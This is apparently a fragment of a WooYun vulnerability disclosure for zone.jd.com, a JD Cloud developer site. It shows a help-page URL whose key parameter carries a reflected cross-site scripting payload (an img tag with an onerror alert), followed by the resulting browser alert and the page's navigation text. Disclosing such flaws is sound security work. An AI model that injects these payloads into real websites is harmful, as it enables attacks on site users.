 zone.jd.com/help/tohelp.htm?key=CMS-10-07e0896a0c79a057000001<img%20src=1%20onerror=alert%281%29>
zone.jd.com 上的网页显示：
1
确定
京东云汇
JDZone
首页 开发者论坛 京东代码库
帮助中心
关于我们
关于京东云
关于京东云汇
www.wooyun.org